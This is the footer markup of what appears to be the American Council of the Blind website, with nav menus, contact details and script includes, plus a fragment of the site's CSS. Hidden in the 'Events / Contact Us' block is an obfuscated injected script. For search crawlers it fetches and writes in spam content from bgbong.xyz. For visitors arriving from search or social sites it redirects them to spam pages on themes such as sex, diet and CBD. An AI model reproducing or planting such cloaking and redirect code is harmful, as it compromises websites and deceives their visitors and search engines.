        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/aboutus.css?t7okgf
body_size: 2800
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav 